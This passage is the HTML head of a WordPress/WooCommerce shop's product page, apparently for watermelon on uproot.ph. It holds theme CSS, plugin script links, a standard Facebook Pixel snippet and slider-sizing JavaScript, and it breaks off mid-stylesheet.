var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://uproot.ph/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://uproot.ph/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://uproot.ph/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://uproot.ph/wp-content/themes/Impreza/css/style.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://uproot.ph/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='https://uproot.ph/wp-content/themes/Impreza/common/css/responsive.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ywcdd_single_product-css' href='https://uproot.ph/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/css/yith_deliverydate_single_product.css?ver=2.1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://uproot.ph/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://uproot.ph/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uproot.ph/wp-json/wp/v2/product/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uproot.ph/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://uproot.ph/?p=277' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uproot.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuproot.ph%2Fshop%2Fwatermelon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uproot.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuproot.ph%2Fshop%2Fwatermelon%2F&#038;format=xml" />
	<script>
		if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
			var root = document.getElementsByTagName( 'html' )[ 0 ]
			root.className += " no-touch";
		}
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '585123779023503', {}, {
    "agent": "woocommerce-7.8.2-3.0.27"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.8.2",
    "pluginVersion": "3.0.27"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-theme-options-css">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-solid-900.woff2") format("woff2"),url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-solid-900.woff") format("woff")}.fas,.fa{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-regular-400.woff2") format("woff2"),url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-regular-400.woff") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-light-300.woff2") format("woff2"),url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-light-300.woff") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2") format("woff2"),url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-duotone-900.woff") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900;position:relative}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-brands-400.woff2") format("woff2"),url("https://uproot.ph/wp-content/themes/Impreza/fonts/fa-brands-400.woff") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://uproot.ph/wp-content/themes/Impreza/fonts/material-icons.woff2") format("woff2"),url("https://uproot.ph/wp-content/themes/Impreza/fonts/material-icons.woff") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale} .style_phone6-1>*{background-image:url(https://uproot.ph/wp-content/themes/Impreza/img/phone-6-black-real.png)} .style_phone6-2>*{background-image:url(https://uproot.ph/wp-content/themes/Impreza/img/phone-6-white-real.png)} .style_phone6-3>*{background-image:url(https://uproot.ph/wp-content/themes/Impreza/img/phone-6-black-flat.png)} .style_phone6-4>*{background-image:url(https://uproot.ph/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://uproot.ph/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)} html, .l-header .widget, .menu-item-object-us_page_block{font-family:'Cabin', sans-serif;font-weight:400;font-size:16px;line-height:28px}h1{font-weight:400;font-size:3.0rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}h2{font-weight:400;font-size:2.0rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}h3{font-weight:400;font-size:1.7rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}.woocommerce-Reviews-title,.widgettitle, .comment-reply-title, h4{font-weight:400;font-size:1.5rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}h5{font-weight:400;font-size:1.4rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}h6{font-weight:400;font-size:1.3rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}@media (max-width:767px){html{font-size:16px;line-height:28px} h1{font-size:3.0rem} h1.vc_custom_heading:not([class*="us_custom_"]){font-size:3.0rem!important} h2{font-size:2.0rem} h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2.0rem!important} h3{font-size:1.7rem} h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.7rem!important} h4, .woocommerce-Reviews-title, .widgettitle, .comment-reply-title{font-size:1.5rem} h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important} h5{font-size:1.4rem} h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important} h6{font-size:1.3rem} h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:#e3e8e8} body, .l-header.pos_fixed{min-width:1300px} .l-canvas.type_boxed, .l-canvas.type_boxed .l-subheader, .l-canvas.type_boxed~.l-footer{max-width:1300px} .l-subheader-h, .l-section-h, .l-main .aligncenter, .w-tabs-section-content-h{max-width:1140px} .post-password-form{max-width:calc(1140px + 5rem)}@media screen and (max-width:1220px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media screen and (min-width:1220px){.l-main .alignfull{margin-left:calc(570px - 50vw);margin-right:calc(570px - 50vw)}}.wpb_text_column:not(:last-child){margin-bottom:1.5rem}@media (max-width:767px){.l-canvas{overflow:hidden} .g-cols.reversed{flex-direction:column-reverse} .g-cols>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem} .g-cols.type_boxes>div, .g-cols.reversed>div:first-child, .g-cols:not(.reversed)>div:last-child, .g-cols>div.has-fill{margin-bottom:0} .g-cols.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem;width:auto} .g-cols.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto} .align_center_xs, .align_center_xs .w-socials{text-align:center} .align_center_xs .w-hwrapper>*{margin:0.5rem 0;width:100%}} @media (min-width:768px){.l-section.for_sidebar.at_left>div>.g-cols{flex-direction:row-reverse} .vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}} @media screen and (min-width:1220px){.g-cols.type_default>.wpb_column.stretched:first-of-type{margin-left:calc(570px + 1.5rem - 50vw)} .g-cols.type_default>.wpb_column.stretched:last-of-type{margin-right:calc(570px + 1.5rem - 50vw)} .g-cols.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc(570px - 50vw)} .g-cols.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc(570px - 50vw)}} button[type="submit"]:not(.w-btn),input[type="submit"]{font-size:16px;line-height:1.2;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#129347;border-color:transparent;color:#ffffff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#35c3f4;border-color:transparent;color:#333333!important}.woocommerce .button.alt, .woocommerce .button.checkout, .woocommerce .button.add_to_cart_button,.us-btn-style_1{font-family:'Cabin', sans-serif;font-size:16px;line-height:1.2;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;background:#129347;border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.woocommerce .button.alt:before, .woocommerce .button.checkout:before, .woocommerce .button.add_to_cart_button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover, .no-touch .woocommerce .button.checkout:hover, .no-touch .woocommerce .button.add_to_cart_button:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#35c3f4;border-color:transparent;color:#333333!important}.woocommerce .button, .woocommerce .actions .button,.us-btn-style_2{font-family:'Cabin', sans-serif;font-size:16px;line-height:1.2;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#e8e8e8;border-color:transparent;color:#333333!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.woocommerce .button:before, .woocommerce .actions .button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover, .no-touch .woocommerce .actions .button:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#333333;border-color:transparent;color:#ffffff!important}.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-size:1rem;font-weight:400;letter-spacing:0em;border-width:0px;border-radius:0.3rem;background-color:#f5f5f5;border-color:#e8e8e8;color:#333;box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}body .select2-dropdown{background-color:#f5f5f5;color:#333}.select2-selection,select,input:not([type="submit"]){min-height:2.8rem;line-height:2.8rem;padding:0 0.8rem}select{height:2.8rem}textarea{padding:calc(2.8rem/2 + 0px - 0.7em) 0.8rem}.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px #e95095}.woocommerce-ordering:after,.woocommerce-select:after,.widget_product_search form:after,.select2-selection__arrow:after,.w-search-form-btn,.widget_search form:after,.w-form-row-field:after{font-size:1rem;margin:0 0.8rem;color:#333}.w-form-row-field>i{font-size:1rem;top:calc(2.8rem/2);margin:0px;padding:0 0.8rem;color:#333}.w-form-row.with_icon input,.w-form-row.with_icon textarea,.w-form-row.with_icon select{padding-left:calc(1.8em + 0.8rem)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:#f5f5f5;color:#333}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}a, button, input[type="submit"], .ui-slider-handle{outline:none!important}.w-header-show, .w-toplink{background:rgba(0,0,0,0.3)}body{-webkit-tap-highlight-color:rgba(18,145,69,0.2)} .l-subheader.at_top, .l-subheader.at_top .w-dropdown-list, .l-subheader.at_top .type_mobile .w-nav-list.level_1{background:#f2f3f5} .l-subheader.at_top, .l-subheader.at_top .w-dropdown.opened, .l-subheader.at_top .type_mobile .w-nav-list.level_1{color:#403939} .no-touch .l-subheader.at_top a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:#129145}.header_ver .l-header, .l-subheader.at_middle, .l-subheader.at_middle .w-dropdown-list, .l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#ffffff} .l-subheader.at_middle, .l-subheader.at_middle .w-dropdown.opened, .l-subheader.at_middle .type_mobile .w-nav-list.level_1{color:#403939} .no-touch .l-subheader.at_middle a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#129145}.l-subheader.at_bottom, .l-subheader.at_bottom .w-dropdown-list, .l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#f2f3f5} .l-subheader.at_bottom, .l-subheader.at_bottom .w-dropdown.opened, .l-subheader.at_bottom .type_mobile .w-nav-list.level_1{color:#736868} .no-touch .l-subheader.at_bottom a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#129145}.l-header.bg_transparent:not(.sticky) .l-subheader{color:#ffffff} .no-touch .l-header.bg_transparent:not(.sticky) .w-text a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-html a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-nav>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-search>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-dropdown a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1:hover>a{color:#ffffff} .l-header.bg_transparent:not(.sticky) .w-nav-title:after{background:#ffffff} .w-nav .menu-item.level_1>a:focus, .no-touch .w-nav .menu-item.level_1.opened>a, .no-touch .w-nav .menu-item.level_1:hover>a{background:transparent;color:#129145} .w-nav-title:after{background:#129145}.w-nav .menu-item.level_1.current-menu-item>a, .w-nav .menu-item.level_1.current-menu-ancestor>a, .w-nav .menu-item.level_1.current-page-ancestor>a{background:transparent;color:#129145}.l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .menu-item.level_1.current-menu-item>a, .l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .menu-item.level_1.current-menu-ancestor>a, .l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .menu-item.level_1.current-page-ancestor>a{background:transparent;color:#129145}.w-nav-list:not(.level_1){background:#ffffff;color:#403939}.no-touch .w-nav .menu-item:not(.level_1)>a:focus, .no-touch .w-nav .menu-item:not(.level_1):hover>a{background:#129145;color:#ffffff}.w-nav .menu-item:not(.level_1).current-menu-item>a, .w-nav .menu-item:not(.level_1).current-menu-ancestor>a, .w-nav .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#129145}.btn.menu-item>a{background:#e95095!important;color:#fff!important} .no-touch .btn.menu-item>a:hover{background:#7049ba!important;color:#fff!important} .has-content-bg-background-color, option, body.us_iframe, .l-preloader, .l-canvas, .l-footer, .l-popup-box-content, .l-cookie, .g-filters.style_1 .g-filters-item.active, .w-pricing-item-h, .w-tabs.style_default .w-tabs-item.active, .no-touch .w-tabs.style_default .w-tabs-item.active:hover, .w-tabs.style_modern .w-tabs-item:after, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h, .leaflet-popup-content-wrapper, .leaflet-popup-tip, .w-cart-dropdown, .woocommerce-tabs .tabs li.active, .no-touch .woocommerce-tabs .tabs li.active:hover, .woocommerce .shipping-calculator-form, .woocommerce #payment .payment_box, .select2-dropdown, .wpml-ls-statics-footer{background:#ffffff} .woocommerce #payment .payment_methods li>input:checked + label, .woocommerce .blockUI.blockOverlay{background:#ffffff!important} .has-content-bg-color, .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#ffffff}.has-content-bg-alt-background-color, .w-actionbox.color_light, .g-filters.style_1, .g-filters.style_2 .g-filters-item.active, .w-flipbox-front, .w-grid-none, .w-ibanner, .w-iconbox.style_circle.color_light .w-iconbox-icon, .w-pricing.style_simple .w-pricing-item-header, .w-pricing.style_cards .w-pricing-item-header, .w-pricing.style_flat .w-pricing-item-h, .w-progbar-bar, .w-progbar.style_3 .w-progbar-bar:before, .w-progbar.style_3 .w-progbar-bar-count, .w-socials.style_solid .w-socials-item-link, .w-tabs.style_default .w-tabs-list, .w-tabs.style_timeline.zephyr .w-tabs-item, .w-tabs.style_timeline.zephyr .w-tabs-section-header-h, .no-touch .l-main .widget_nav_menu a:hover, .no-touch .owl-carousel.navpos_outside .owl-nav div:hover, .woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce-tabs .tabs, .woocommerce .cart_totals, .woocommerce-checkout #order_review, .woocommerce-table--order-details, .woocommerce ul.order_details, .widget_layered_nav li a:before, .smile-icon-timeline-wrap .timeline-wrapper .timeline-block, .smile-icon-timeline-wrap .timeline-feature-item.feat-item, .wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a, .tablepress .row-hover tr:hover td{background:#f2f3f5} .timeline-wrapper .timeline-post-right .ult-timeline-arrow l, .timeline-wrapper .timeline-post-left .ult-timeline-arrow l, .timeline-feature-item.feat-item .ult-timeline-arrow l{border-color:#f2f3f5} .has-content-bg-alt-color{color:#f2f3f5}hr, td, th, .l-section, .vc_column_container, .vc_column-inner, .w-comments .children, .w-image, .w-pricing-item-h, .w-profile, .w-sharing-item, .w-tabs-list, .w-tabs-section, .widget_calendar #calendar_wrap, .l-main .widget_nav_menu .menu, .l-main .widget_nav_menu .menu-item a, .woocommerce .login, .woocommerce .track_order, .woocommerce .checkout_coupon, .woocommerce .lost_reset_password, .woocommerce .register, .woocommerce .cart.variations_form, .woocommerce .commentlist .comment-text, .woocommerce .comment-respond, .woocommerce .related, .woocommerce .upsells, .woocommerce .cross-sells, .woocommerce .checkout #order_review, .widget_price_filter .ui-slider-handle, .smile-icon-timeline-wrap .timeline-line{border-color:#e1e5e8} .has-content-border-color, .w-separator.color_border, .w-iconbox.color_light .w-iconbox-icon{color:#e1e5e8} .has-content-border-background-color, .w-flipbox-back, .w-iconbox.style_circle.color_light .w-iconbox-icon, .no-touch .woocommerce .quantity .plus:hover, .no-touch .woocommerce .quantity .minus:hover, .no-touch .woocommerce #payment .payment_methods li>label:hover, .widget_price_filter .ui-slider:before, .no-touch .wpml-ls-sub-menu a:hover{background:#e1e5e8} .w-iconbox.style_outlined.color_light .w-iconbox-icon, .w-socials.style_outlined .w-socials-item-link, .pagination .page-numbers{box-shadow:0 0 0 2px #e1e5e8 inset}.has-content-heading-color, .l-cookie, h1, h2, h3, h4, h5, h6, .woocommerce .product .price, .w-counter.color_heading .w-counter-value{color:#1e1818} .has-content-heading-background-color, .w-progbar.color_heading .w-progbar-bar-h{background:#1e1818}.l-canvas, .l-footer, .l-popup-box-content, .w-ibanner, .w-iconbox.color_light.style_circle .w-iconbox-icon, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h, .leaflet-popup-content-wrapper, .leaflet-popup-tip, .w-cart-dropdown, .select2-dropdown, .has-content-text-color{color:#403939} .has-content-text-background-color, .w-iconbox.style_circle.color_contrast .w-iconbox-icon, .w-progbar.color_text .w-progbar-bar-h, .w-scroller-dot span{background:#403939} .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #403939 inset} .w-scroller-dot span{box-shadow:0 0 0 2px #403939}a{color:#129145}.no-touch a:hover, .no-touch .tablepress .sorting:hover, .no-touch .post_navigation.layout_simple a:hover .post_navigation-item-title{color:#32c5f5} .no-touch .w-cart-dropdown a:not(.button):hover{color:#32c5f5!important}.has-content-primary-color, .g-preloader, .l-main .w-contacts-item:before, .w-counter.color_primary .w-counter-value, .g-filters.style_1 .g-filters-item.active, .g-filters.style_3 .g-filters-item.active, .w-iconbox.color_primary .w-iconbox-icon, .w-post-elm .w-post-slider-trigger:hover, .w-separator.color_primary, .w-sharing.type_outlined.color_primary .w-sharing-item, .no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon, .w-tabs.style_default .w-tabs-item.active, .w-tabs.style_trendy .w-tabs-item.active, .w-tabs-section.active .w-tabs-section-header, .tablepress .sorting_asc, .tablepress .sorting_desc, .price>ins, .star-rating span:before, .woocommerce-tabs .tabs li.active, .no-touch .woocommerce-tabs .tabs li.active:hover, .woocommerce #payment .payment_methods li>input:checked + label, .highlight_primary{color:#129145} .has-content-primary-background-color, .l-section.color_primary, .us-btn-style_badge, .no-touch .post_navigation.layout_sided a:hover .post_navigation-item-arrow, .highlight_primary_bg, .w-actionbox.color_primary, .no-touch .g-filters.style_1 .g-filters-item:hover, .no-touch .g-filters.style_2 .g-filters-item:hover, .w-comments-item.bypostauthor .w-comments-item-author span, .w-grid .with_quote_icon, .w-iconbox.style_circle.color_primary .w-iconbox-icon, .no-touch .w-iconbox.style_circle .w-iconbox-icon:before, .no-touch .w-iconbox.style_outlined .w-iconbox-icon:before, .no-touch .w-person-links-item:before, .w-pricing.style_simple .type_featured .w-pricing-item-header, .w-pricing.style_cards .type_featured .w-pricing-item-header, .w-pricing.style_flat .type_featured .w-pricing-item-h, .w-progbar.color_primary .w-progbar-bar-h, .w-sharing.type_solid.color_primary .w-sharing-item, .w-sharing.type_fixed.color_primary .w-sharing-item, .w-sharing.type_outlined.color_primary .w-sharing-item:before, .no-touch .w-sharing-tooltip .w-sharing-item:hover, .w-socials-item-link-hover, .w-tabs-list-bar, .w-tabs.style_modern .w-tabs-list, .w-tabs.style_timeline .w-tabs-item:before, .w-tabs.style_timeline .w-tabs-section-header-h:before, .no-touch .w-header-show:hover, .no-touch .w-toplink.active:hover, .no-touch .pagination .page-numbers:before, .pagination .page-numbers.current, .l-main .widget_nav_menu .menu-item.current-menu-item>a, .rsThumb.rsNavSelected, p.demo_store, .woocommerce .onsale, .widget_price_filter .ui-slider-range, .widget_layered_nav li.chosen a:before, .select2-results__option--highlighted{background:#129145} .w-tabs.style_default .w-tabs-item.active, .woocommerce-product-gallery li img, .woocommerce-tabs .tabs li.active, .no-touch .woocommerce-tabs .tabs li.active:hover, .owl-dot.active span, .rsBullet.rsNavSelected span{border-color:#129145} .l-main .w-contacts-item:before, .w-iconbox.color_primary.style_outlined .w-iconbox-icon, .w-sharing.type_outlined.color_primary .w-sharing-item, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #129145 inset}.has-content-secondary-color, .w-counter.color_secondary .w-counter-value, .w-iconbox.color_secondary .w-iconbox-icon, 